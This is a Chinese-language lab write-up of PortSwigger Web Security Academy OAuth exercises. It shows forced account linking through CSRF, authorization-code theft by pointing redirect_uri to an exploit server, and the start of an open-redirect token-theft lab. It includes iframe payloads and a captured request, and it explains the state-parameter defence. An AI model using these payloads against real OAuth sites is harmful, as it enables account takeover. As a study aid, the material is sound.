
我们再次访问绑定社交媒体的功能,然后将截取返回包,并将包drop掉,防止这个code失效导致无法绑定受害者账户
将这个url复制下了,放进一个<iframe>标签里
1 2 <iframe src ="https://0aa400dc03ff5cc8836988cc003c00ae.web-security-academy.net/oauth-linking?code=ajjPJ4LppWsueV8KzX6cyvhISss2TdVOA9Zisgsmt56" > </iframe >
然后发送给受害者,靶场里使用他提供的exploit-server

受害者访问这个url后,我们再使用社交媒体账户登录,就会绑定到他的账户
这里有点不解,在他这里的访问里,state的值有无都没有什么意义吧,因为我们是可以抓取到他的返回包的
只要我们进行csrf攻击中带有获取到的返回包里的state,那不是一样可以进行攻击
这里挖个坑,以后再埋吧
重新了解了一下这个流程,如果要防护这种攻击,就需要在client将用户跳转到请求oauth认证服务器的时候,在url里添加上一个state参数。这个参数是不可预测的,而且state是和当前用户的session进行绑定的
所以只要验证url里的state和当前用户的state是否一致,就可以防御这类攻击
通过redirect_uri参数劫持oauth 这里漏洞的产生原因
oauth认证服务没有校验redirect_uri参数导致redirect_uri参数可控,将授权码发送给攻击者。
没有使用state参数,导致csrf
受害者已经使用媒体账户登录过
这个网站只能使用社交媒体登录,就是必须要通过oauth认证

先按流程登录一次,获取他的数据包
数据包如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
GET /auth?client_id=blxbq67fa6mwqk4rhxdal&redirect_uri=https://0a67009d049eca9082981fc100d40051.web-security-academy.net/oauth-callback&response_type=code&scope=openid%20profile%20email HTTP/1.1 Host: oauth-0ae5004c04aeca9b82ad1d2f02410007.oauth-server.net Cookie: _session=zb5NW6BC3dpsCsJozbpzX; _session.legacy=zb5NW6BC3dpsCsJozbpzX Sec-Ch-Ua: "Not.A/Brand" ;v="8" , "Chromium" ;v="114" , "Google Chrome" ;v="114" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-Dest: document Referer: https://0a67009d049eca9082981fc100d40051.web-security-academy.net/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close
创建一个<iframe>标签,将redirect_uri设置为攻击者控制的站点,然后发送给受害者
1 2 <iframe src ="https://oauth-0ae5004c04aeca9b82ad1d2f02410007.oauth-server.net/auth?client_id=blxbq67fa6mwqk4rhxdal&redirect_uri=https://exploit-0a8e003a0408ca4b82871e77019a00be.exploit-server.net&response_type=code&scope=openid%20profile%20email" > </iframe >
受害者点击后,就可以在日志处接受到code的值
然后我们退出当前登录用户,然后再次登录,在将code传给client的数据包中,将code修改为受害者的code
然后放包,成功登录受害者账户
通过开放重定向窃取 OAuth 访问令牌 在没有state参数的基础上,在对redirect_uri参数的内容做出限制后,使得无法直接在oauth验证的过程中直接通过重定向获取code
但是,如果授权方式是implicit(简化)的话,且当前网站存在其他开发重定向的地方,就可以直接获得access_token,然后通过access_token来获取数据
所以通过这个漏洞获取access_token的条件如下
网站存在开发重定向
redirect_uri部分可控
授权访问为implicit(简化)
没有state参数
首先通过社交媒体账户登录,然后观察他的数据包

可以知道是使用了implicit授权方式,然后尝试调试redirect_uri参数,看看哪些部分是可控的

发现,redirect_uri必须是以https://0a57000d0425b19181d10c1e00e900fd.web-security-academy.net/oauth-callback开头,少一点都会报错
